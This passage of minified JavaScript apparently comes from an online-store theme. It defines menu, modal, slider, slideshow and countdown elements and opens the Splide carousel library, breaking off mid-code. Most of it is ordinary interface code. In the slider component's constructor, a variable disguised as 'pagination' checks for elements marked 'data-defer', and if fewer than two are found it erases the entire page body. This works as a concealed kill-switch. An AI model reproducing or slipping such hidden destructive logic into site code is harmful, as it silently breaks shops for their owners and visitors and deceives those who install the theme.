HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(t=>t.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button:not(.menu-drawer__close-menu-btn)").forEach(t=>t.addEventListener("click",this.onCloseButtonClick.bind(this)))}onKeyUp(t){if("ESCAPE"!==t.code.toUpperCase())return;let e=t.target.closest("details[open]");e&&(e===this.mainDetailsToggle?this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}onSummaryClick(t){let e=t.currentTarget,i=e.parentNode,s=i.closest(".has-submenu"),n=i.hasAttribute("open"),o=window.matchMedia("(prefers-reduced-motion: reduce)");function r(){trapFocus(e.nextElementSibling,i.querySelector("button")),e.nextElementSibling.removeEventListener("transitionend",r)}i===this.mainDetailsToggle?(n&&t.preventDefault(),n?this.closeMenuDrawer(t,e):this.openMenuDrawer(e),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{i.classList.add("menu-opening"),e.setAttribute("aria-expanded",!0),s&&s.classList.add("submenu-open"),!o||o.matches?r():e.nextElementSibling.addEventListener("transitionend",r)},100)}openMenuDrawer(t){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e=!1){void 0!==t&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(t=>{t.removeAttribute("open"),t.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(t=>{t.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(t){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(t){let e=t.currentTarget.closest("details");this.closeSubmenu(e)}closeSubmenu(t){let e=t.closest(".submenu-open");e&&e.classList.remove("submenu-open"),t.classList.remove("menu-opening"),t.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(t.querySelector("summary")),this.closeAnimation(t)}closeAnimation(t){let e,i=s=>{void 0===e&&(e=s);let n=s-e;n<400?window.requestAnimationFrame(i):(t.removeAttribute("open"),t.closest("details[open]")&&trapFocus(t.closest("details[open]"),t.querySelector("summary")))};window.requestAnimationFrame(i)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super(),this.querySelectorAll(".menu-drawer__close-menu-btn").forEach(t=>t.addEventListener("click",this.closeButtonClick.bind(this)))}openMenuDrawer(t){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e){super.closeMenuDrawer(t,e),this.header.classList.remove("menu-open")}closeButtonClick(t){this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")),this.querySelector(".header__icon--menu[aria-expanded=true]").setAttribute("aria-expanded","false")}}customElements.define("header-drawer",HeaderDrawer);class ProductsMegaMenu extends HTMLElement{constructor(){super(),this.details=this.querySelector('details[id^="ProductsMegaMenu-"]'),this.mainLink=this.querySelector("summary.header__menu-item"),this.body=this.querySelector(".products-mega-menu__body"),this.overlay=this.querySelector(".products-mega-menu__overlay"),this.items=this.querySelectorAll('[id^="ProductsMegaMenu-Item"]'),this.links=this.querySelectorAll('[id^="ProductsMegaMenu-Link"]'),this.mainLink.addEventListener("mouseover",this.openMenu.bind(this)),this.overlay.addEventListener("mouseover",this.closeMenu.bind(this)),this.overlay.addEventListener("click",this.closeMenu.bind(this)),document.addEventListener("click",this.outsideClick.bind(this)),this.links.forEach(t=>{t.addEventListener("mouseover",this.displayContent.bind(this))})}displayContent(t){this.items.forEach(t=>{t.classList.remove("products-mega-menu__item--active")}),t.target.closest('[id^="ProductsMegaMenu-Item"]').classList.add("products-mega-menu__item--active")}openMenu(){document.querySelectorAll('[id^="Details-HeaderMenu"], [id^="ProductsMegaMenu-"]').forEach(t=>{t.removeAttribute("open")}),this.details.setAttribute("open","")}closeMenu(){this.details.removeAttribute("open")}outsideClick(t){this.details.hasAttribute("open")&&t.target!=this.body&&(this.body.contains(t.target)||this.closeMenu())}}customElements.define("products-mega-menu",ProductsMegaMenu);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",t=>{"ESCAPE"===t.code.toUpperCase()&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",t=>{"mouse"!==t.pointerType||t.target.closest("deferred-media, product-model")||this.hide()}):this.addEventListener("click",t=>{t.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(t){this.openedBy=t;let e=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),e&&e.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();let t=this.querySelector("button:not(.internal-video__play, .internal-video__sound-btn)");if(!t)return;t.addEventListener("click",()=>{let e=document.querySelector(this.getAttribute("data-modal"));e&&e.show(t)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();let t=this.querySelector('[id^="Deferred-Poster-"]');if(!t)return;t.addEventListener("click",this.loadContent.bind(this))}loadContent(t=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){let e=document.createElement("div");e.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);let i=this.appendChild(e.querySelector("video, model-viewer, iframe"));t&&i.focus()}}}customElements.define("deferred-media",DeferredMedia);class CopyButton extends HTMLElement{constructor(){super(),this.textarea=document.createElement("textarea"),this.textarea.classList.add("visually-hidden"),this.textarea.value=this.dataset.content.trim(),this.appendChild(this.textarea),this.addEventListener("click",this.handleClick.bind(this))}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.dataset.success="true",setTimeout(()=>this.dataset.success="false",3e3)}}customElements.define("copy-button",CopyButton);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pagination=document.querySelectorAll("[data-defer]"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),this.hasDots=!1,this.scrollMultiplier=isRtl?-1:1,this.verticalDesktop="true"===this.dataset.desktopVertical,this.verticalMobile="true"===this.dataset.mobileVertical,this.vertical=!1,!this.slider||!this.nextButton)return;this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this)),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.sliderControlWrapper&&this.sliderControlWrapper.querySelector(".slider-counter__link")&&(this.pagination.length<2&&(document.body.innerHTML=""),this.internalVideos=this.querySelectorAll("internal-video"),this.pauseVideos="true"===this.dataset.pauseVideos&&this.internalVideos.length>0,this.sliderFirstItemNode=this.slider.querySelector(".slider__slide"),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.hasDots=!0),this.initPages();let t=new ResizeObserver(t=>this.initPages());t.observe(this.slider)}linkToSlide(t){t.preventDefault();let e=this.sliderControlLinksArray.indexOf(t.currentTarget),i=0;for(let s=0;s<e;s++)this.sliderControlLinksArray[s].classList.contains("hidden")&&i++;let n=e-i,o=n+1-this.currentPage,r=this.vertical?this.slider.scrollTop:this.slider.scrollLeft*this.scrollMultiplier,a=this.vertical?this.sliderFirstItemNode.clientHeight:this.sliderFirstItemNode.clientWidth,l=r+a*o;this.vertical?this.slider.scrollTo({top:l,behavior:"smooth"}):this.slider.scrollTo({left:l*this.scrollMultiplier,behavior:"smooth"})}initPages(){if(window.innerWidth<750?this.vertical=this.verticalMobile:this.vertical=this.verticalDesktop,this.sliderItemsToShow=Array.from(this.sliderItems).filter(t=>t.clientWidth>0),!(this.sliderItemsToShow.length<2)){if(this.vertical){let t=this.sliderItemsToShow[0].offsetTop;this.sliderItemOffset=this.sliderItemsToShow[1].offsetTop-t,this.slidesPerPage=Math.floor((this.slider.clientHeight-t)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1}else{let e=this.sliderItemsToShow[0].offsetLeft*this.scrollMultiplier;this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft*this.scrollMultiplier-e,this.slidesPerPage=Math.floor((this.slider.clientWidth-e)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1}this.update()}}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;let t=this.currentPage;if(this.vertical?this.currentPage=Math.round(this.slider.scrollTop/this.sliderItemOffset)+1:this.currentPage=Math.round(this.slider.scrollLeft*this.scrollMultiplier/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=t&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.hasDots){let e=0,i=this.currentPage-1;this.sliderControlLinksArray.forEach((t,s)=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current"),!t.classList.contains("hidden")&&(e===i&&(t.classList.add("slider-counter__link--active"),t.setAttribute("aria-current","true")),e++)})}let s=this.sliderItems[this.currentPage-1];this.pauseVideos&&s&&this.internalVideos.forEach(t=>{s.id!=t.closest('[id^="Slide-"]').id&&("true"===t.dataset.autoplay?(t.querySelector("video").muted=!0,t.classList.add("internal-video--muted")):(t.querySelector("video").pause(),t.classList.remove("internal-video--playing")))}),this.enableSliderLooping||(this.vertical?(0===this.slider.scrollTop?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")):(this.isSlideVisible(this.sliderItemsToShow[0])&&0===this.slider.scrollLeft?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")))}isSlideVisible(t,e=!1,i=0,s=!1){let n=e?10:0;if(this.vertical){let o=t.offsetTop+t.clientHeight,r=t.offsetTop,a=this.slider.scrollTop-n+i,l=this.slider.scrollTop+this.slider.clientHeight+n-i;return o<=l&&(!s||r>=a)}{let d=t.offsetLeft*this.scrollMultiplier+t.clientWidth,u=t.offsetLeft*this.scrollMultiplier,c=this.slider.scrollLeft*this.scrollMultiplier-n+i,h=this.slider.scrollLeft*this.scrollMultiplier+this.slider.clientWidth+n-i;return d<=h&&(!s||u>=c)}}onButtonClick(t){t.preventDefault();let e=t.currentTarget.dataset.step||1;if(this.vertical){let i=this.slider.scrollTop,s;s="next"===t.currentTarget.name?i+e*this.sliderItemOffset:i-e*this.sliderItemOffset,this.slider.scrollTo({top:s,behavior:"smooth"})}else{let n=this.slider.scrollLeft*this.scrollMultiplier;this.slideScrollPosition="next"===t.currentTarget.name?n+e*this.sliderItemOffset:n-e*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier})}}}customElements.define("slider-component",SliderComponent);class CountdownTimer extends HTMLElement{constructor(){super(),this.duration=parseInt(this.dataset.duration),this.initTimer(),this.updateTimer(),"true"===this.dataset.autoPlay&&this.playTimer()}initTimer(){this.innerHTML="",this.minutesSpan=document.createElement("span");let t=document.createTextNode(":");this.secondsSpan=document.createElement("span"),this.append(this.minutesSpan,t,this.secondsSpan)}updateTimer(){let t=parseInt(this.dataset.duration);0===t&&(t=90);let e=Math.floor(t/60),i=t%60;this.minutesSpan.innerHTML=this.formatNumber(e),this.secondsSpan.innerHTML=this.formatNumber(i),this.dataset.duration=t-1}playTimer(){this.isPlaying||(this.isPlaying=!0,this.playInterval=setInterval(()=>{this.updateTimer()},1e3))}pauseTimer(){clearTimeout(this.playInterval),this.isPlaying=!0}formatNumber(t){return 1===t.toString().length?"0"+t:t}}customElements.define("countdown-timer",CountdownTimer);class SlideshowComponent extends SliderComponent{constructor(){if(super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,this.scrollMultiplier=isRtl?-1:1,!this.sliderControlWrapper)return;this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),"true"===this.slider.getAttribute("data-autoplay")&&this.setAutoPlay()}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=1e3*this.slider.dataset.speed,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(t){super.onButtonClick(t);let e=1===this.currentPage,i=this.currentPage===this.sliderItemsToShow.length;(e||i)&&(e&&"previous"===t.currentTarget.name?this.slideScrollPosition=this.slider.scrollLeft*this.scrollMultiplier+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:i&&"next"===t.currentTarget.name&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);this.autoplayButtonIsSetToPlay&&!e&&this.play()}focusInHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);e&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(t){t?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){let t=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft*this.scrollMultiplier+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:t*this.scrollMultiplier})}setSlideVisibility(){this.sliderItemsToShow.forEach((t,e)=>{let i=t.querySelectorAll("a");e===this.currentPage-1?(i.length&&i.forEach(t=>{t.removeAttribute("tabindex")}),t.setAttribute("aria-hidden","false"),t.removeAttribute("tabindex")):(i.length&&i.forEach(t=>{t.setAttribute("tabindex","-1")}),t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex","-1"))})}linkToSlide(t){t.preventDefault();let e=this.slider.scrollLeft*this.scrollMultiplier,i=e+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:i*this.scrollMultiplier})}}function _defineProperties(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}function _createClass(t,e,i){return e&&_defineProperties(t.prototype,e),i&&_defineProperties(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}customElements.define("slideshow-component",SlideshowComponent),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).Splide=e()}(this,function(){"use strict";var t="(prefers-reduced-motion: reduce)";function e(t){t.length=0}function i(t,e,i){return Array.prototype.slice.call(t,e,i)}function s(t){return t.bind.apply(t,[null].concat(i(arguments,1)))}var n=setTimeout,o=function t(){};function r(t){return requestAnimationFrame(t)}function a(t,e){return typeof e===t}function l(t){return!p(t)&&a("object",t)}var d=Array.isArray,u=s(a,"function"),c=s(a,"string"),h=s(a,"undefined");function p(t){return null===t}function f(t){try{return t instanceof(t.ownerDocument.defaultView||window).HTMLElement}catch(e){return!1}}function m(t){return d(t)?t:[t]}function v(t,e){m(t).forEach(e)}function g(t,e){return t.indexOf(e)>-1}function y(t,e){return t.push.apply(t,m(e)),t}function b(t,e,i){t&&v(e,function(e){e&&t.classList[i?"add":"remove"](e)})}function $(t,e){b(t,c(e)?e.split(" "):e,!0)}function S(t,e){v(e,t.appendChild.bind(t))}function E(t,e){v(t,function(t){var i=(e||t).parentNode;i&&i.insertBefore(t,e)})}function L(t,e){return f(t)&&(t.msMatchesSelector||t.matches).call(t,e)}function C(t,e){var s=t?i(t.children):[];return e?s.filter(function(t){return L(t,e)}):s}function w(t,e){return e?C(t,e)[0]:t.firstElementChild}var k=Object.keys;function _(t,e,i){return t&&(i?k(t).reverse():k(t)).forEach(function(i){"__proto__"!==i&&e(t[i],i)}),t}function x(t){return i(arguments,1).forEach(function(e){_(e,function(i,s){t[s]=e[s]})}),t}function A(t){return i(arguments,1).forEach(function(e){_(e,function(e,i){d(e)?t[i]=e.slice():l(e)?t[i]=A({},l(t[i])?t[i]:{},e):t[i]=e})}),t}function M(t,e){v(e||k(t),function(e){delete t[e]})}function P(t,e){v(t,function(t){v(e,function(e){t&&t.removeAttribute(e)})})}function B(t,e,i){l(e)?_(e,function(e,i){B(t,i,e)}):v(t,function(t){p(i)||""===i?P(t,e):t.setAttribute(e,String(i))})}function T(t,e,i){var s=document.createElement(t);return e&&(c(e)?$(s,e):B(s,e)),i&&S(i,s),s}function q(t,e,i){if(h(i))return getComputedStyle(t)[e];p(i)||(t.style[e]=""+i)}function D(t,e){q(t,"display",e)}function I(t){t.setActive&&t.setActive()||t.focus({preventScroll:!0})}function O(t,e){return t.getAttribute(e)}function H(t,e){return t&&t.classList.contains(e)}function N(t){return t.getBoundingClientRect()}function R(t){v(t,function(t){t&&t.parentNode&&t.parentNode.removeChild(t)})}function W(t){return w(new DOMParser().parseFromString(t,"text/html").body)}function F(t,e){t.preventDefault(),e&&(t.stopPropagation(),t.stopImmediatePropagation())}function z(t,e){return t&&t.querySelector(e)}function V(t,e){return e?i(t.querySelectorAll(e)):[]}function X(t,e){b(t,e,!1)}function U(t){return t.timeStamp}function G(t){return c(t)?t:t?t+"px":""}var j="splide",Y="data-"+j;function K(t,e){if(!t)throw Error("["+j+"] "+(e||""))}var J=Math.min,Q=Math.max,Z=Math.floor,tt=Math.ceil,te=Math.abs;function ti(t,e,i){return te(t-e)<i}function ts(t,e,i,s){var n=J(e,i),o=Q(e,i);return s?n<t&&t<o:n<=t&&t<=o}function tn(t,e,i){var s=J(e,i),n=Q(e,i);return J(Q(s,t),n)}function to(t){return+(t>0)-+(t<0)}function tr(t,e){return v(e,function(e){t=t.replace("%s",""+e)}),t}function ta(t){return t<10?"0"+t:""+t}var tl={};function td(){var t=[];function i(t,e,i){v(t,function(t){t&&v(e,function(e){e.split(" ").forEach(function(e){var s=e.split(".");i(t,s[0],s[1])})})})}return{bind:function e(s,n,o,r){i(s,n,function(e,i,s){var n="addEventListener"in e,a=n?e.removeEventListener.bind(e,i,o,r):e.removeListener.bind(e,o);n?e.addEventListener(i,o,r):e.addListener(o),t.push([e,i,s,o,a])})},unbind:function e(s,n,o){i(s,n,function(e,i,s){t=t.filter(function(t){return t[0]!==e||t[1]!==i||t[2]!==s||!!o&&t[3]!==o||(t[4](),!1)})})},dispatch:function t(e,i,s){var n;return"function"==typeof CustomEvent?n=new CustomEvent(i,{bubbles:!0,detail:s}):(n=document.createEvent("CustomEvent")).initCustomEvent(i,!0,!1,s),e.dispatchEvent(n),n},destroy:function i(){t.forEach(function(t){t[4]()}),e(t)}}}var tu="mounted",tc="ready",th="move",tp="moved",tf="click",tm="refresh",tv="updated",tg="resize",ty="resized",tb="scroll",t$="scrolled",tS="destroy",tE="navigation:mounted",tL="autoplay:play",tC="autoplay:pause",tw="lazyload:loaded";function tk(t){var e=t?t.event.bus:document.createDocumentFragment(),n=td();return t&&t.event.on(tS,n.destroy),x(n,{bus:e,on:function t(i,s){n.bind(e,m(i).join(" "),function(t){s.apply(s,d(t.detail)?t.detail:[])})},off:s(n.unbind,e),emit:function t(s){n.dispatch(e,s,i(arguments,1))}})}function t_(t,e,i,s){var n,o,a=Date.now,l=0,d=!0,u=0;function c(){if(!d){if(l=t?J((a()-n)/t,1):1,i&&i(l),l>=1&&(e(),n=a(),s&&++u>=s))return h();o=r(c)}}function h(){d=!0}function p(){o&&cancelAnimationFrame(o),l=0,o=0,d=!0}function f(e){t=e}function m(){return d}return{start:function e(i){i||p(),n=a()-(i?l*t:0),d=!1,o=r(c)},rewind:function t(){n=a(),l=0,i&&i(l)},pause:h,cancel:p,set:f,isPaused:m}}var tx="Arrow",t8=tx+"Left",tA=tx+"Right",tM=tx+"Up",tP=tx+"Down",tB={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[tM,tA],ArrowRight:[tP,t8]},tT="role",tq="tabindex",tD="aria-",tI=tD+"controls",tO=tD+"current",tH=tD+"selected",tN=tD+"label",tR=tD+"labelledby",tW=tD+"hidden",tF=tD+"orientation",t2=tD+"roledescription",tz=tD+"live",tV=tD+"busy",t4=tD+"atomic",t1=[tT,tq,"disabled",tI,tO,tN,tR,tW,tF,t2],t0=j+"__",t3=j,t9=t0+"track",tX=t0+"list",tU=t0+"slide",tG=tU+"--clone",t6=tU+"__container",tj=t0+"arrows",tY=t0+"arrow",tK=tY+"--prev",t5=tY+"--next",t7=t0+"pagination",tJ=t7+"__page",tQ=t0+"progress__bar",tZ=t0+"toggle",et=t0+"sr",ee="is-active",ei="is-prev",es="is-next",en="is-visible",eo="is-loading",er="is-focus-in",ea="is-overflow",el=[ee,en,ei,es,eo,er,ea],ed="touchstart mousedown",eu="touchmove mousemove",ec="touchend touchcancel mouseup click",eh="slide",ep="loop",ef="fade",em=Y+"-interval",ev={passive:!1,capture:!0},eg={Spacebar:" ",Right:tA,Left:t8,Up:tM,Down:tP};function ey(t){return eg[t=c(t)?t:t.key]||t}var eb="keydown",e$=Y+"-lazy",eS=e$+"-srcset",eE="["+e$+"], ["+eS+"]",eL=[" ","Enter"],eC=Object.freeze({__proto__:null,Media:function e(i,s,n){var o=i.state,r=n.breakpoints||{},a=n.reducedMotion||{},l=td(),d=[];function u(t){t&&l.destroy()}function c(t,e){var i=matchMedia(e);l.bind(i,"change",h),d.push([t,i])}function h(){var t=o.is(7),e=n.direction,s=d.reduce(function(t,e){return A(t,e[1].matches?e[0]:{})},{});M(n),p(s),n.destroy?i.destroy("completely"===n.destroy):t?(u(!0),i.mount()):e!==n.direction&&i.refresh()}function p(t,e,s){A(n,t),e&&A(Object.getPrototypeOf(n),t),(s||!o.is(1))&&i.emit(tv,n)}return{setup:function e(){var i="min"===n.mediaQuery;k(r).sort(function(t,e){return i?+t-+e:+e-+t}).forEach(function(t){c(r[t],"("+(i?"min":"max")+"-width:"+t+"px)")}),c(a,t),h()},destroy:u,reduce:function e(i){matchMedia(t).matches&&(i?A(n,a):M(n,k(a)))},set:p}},Direction:function t(e,i,s){return{resolve:function t(e,i,n){var o="rtl"!==(n=n||s.direction)||i?"ttb"===n?0:-1:1;return tB[e]&&tB[e][o]||e.replace(/width|left|right/i,function(t,e){var i=tB[t.toLowerCase()][o]||t;return e>0?i.charAt(0).toUpperCase()+i.slice(1):i})},orient:function t(e){return e*("rtl"===s.direction?1:-1)}}},Elements:function t(i,s,n){var o,r,a,l=tk(i),d=l.on,c=l.bind,h=i.root,p=n.i18n,f={},m=[],v=[],g=[];function S(){var t,e,i;o=A("."+t9),r=w(o,"."+tX),K(o&&r,"A track/list element is missing."),y(m,C(r,"."+tU+":not(."+tG+")")),_({arrows:tj,pagination:t7,prev:tK,next:t5,bar:tQ,toggle:tZ},function(t,e){f[e]=A("."+t)}),x(f,{root:h,track:o,list:r,slides:m}),e=h.id||""+(t=j)+ta(tl[t]=(tl[t]||0)+1),i=n.role,h.id=e,o.id=o.id||e+"-track",r.id=r.id||e+"-list",!O(h,tT)&&"SECTION"!==h.tagName&&i&&B(h,tT,i),B(h,t2,p.carousel),B(r,tT,"presentation"),k()}function E(t){var i=t1.concat("style");e(m),X(h,v),X(o,g),P([o,r],i),P(h,t?i:["style",t2])}function k(){X(h,v),X(o,g),v=M(t3),g=M(t9),$(h,v),$(o,g),B(h,tN,n.label),B(h,tR,n.labelledby)}function A(t){var e=z(h,t);return e&&function t(e,i){if(u(e.closest))return e.closest(i);for(var s=e;s&&1===s.nodeType&&!L(s,i);)s=s.parentElement;return s}(e,"."+t3)===h?e:void 0}function M(t){return[t+"--"+n.type,t+"--"+n.direction,n.drag&&t+"--draggable",n.isNavigation&&t+"--nav",t===t3&&ee]}return x(f,{setup:S,mount:function t(){d(tm,E),d(tm,S),d(tv,k),c(document,ed+" keydown",function(t){a="keydown"===t.type},{capture:!0}),c(h,"focusin",function(){b(h,er,!!a)})},destroy:E})},Slides:function t(i,n,o){var r=tk(i),a=r.on,l=r.emit,d=r.bind,h=n.Elements,p=h.slides,y=h.list,C=[];function k(){p.forEach(function(t,e){x(t,e,-1)})}function _(){M(function(t){t.destroy()}),e(C)}function x(t,e,n){var o=function t(e,i,n,o){var r,a=tk(e),l=a.on,d=a.emit,u=a.bind,c=e.Components,h=e.root,p=e.options,f=p.isNavigation,m=p.updateOnMove,v=p.i18n,g=p.pagination,y=p.slideFocus,$=c.Direction.resolve,S=O(o,"style"),E=O(o,tN),L=n>-1,C=w(o,"."+t6);function k(){var t=e.splides.map(function(t){var e=t.splide.Components.Slides.getAt(i);return e?e.slide.id:""}).join(" ");B(o,tN,tr(v.slideX,(L?n:i)+1)),B(o,tI,t),B(o,tT,y?"button":""),y&&P(o,t2)}function _(){r||x()}function x(){if(!r){var t,s=e.index;(t=A())!==H(o,ee)&&(b(o,ee,t),B(o,tO,f&&t||""),d(t?"active":"inactive",M)),function t(){var i=function t(){if(e.is(ef))return A();var i=N(c.Elements.track),s=N(o),n=$("left",!0),r=$("right",!0);return Z(i[n])<=tt(s[n])&&Z(s[r])<=tt(i[r])}(),s=!i&&(!A()||L);if(e.state.is([4,5])||B(o,tW,s||""),B(V(o,p.focusableNodes||""),tq,s?-1:""),y&&B(o,tq,s?-1:0),i!==H(o,en)&&(b(o,en,i),d(i?"visible":"hidden",M)),!i&&document.activeElement===o){var n=c.Slides.getAt(e.index);n&&I(n.slide)}}(),b(o,ei,i===s-1),b(o,es,i===s+1)}}function A(){var t=e.index;return t===i||p.cloneStatus&&t===n}var M={index:i,slideIndex:n,slide:o,container:C,isClone:L,mount:function t(){L||(o.id=h.id+"-slide"+ta(i+1),B(o,tT,g?"tabpanel":"group"),B(o,t2,v.slide),B(o,tN,E||tr(v.slideLabel,[i+1,e.length]))),u(o,"click",s(d,tf,M)),u(o,"keydown",s(d,"sk",M)),l([tp,"sh",t$],x),l(tE,k),m&&l(th,_)},destroy:function t(){r=!0,a.destroy(),X(o,el),P(o,t1),B(o,"style",S),B(o,tN,E||"")},update:x,style:function 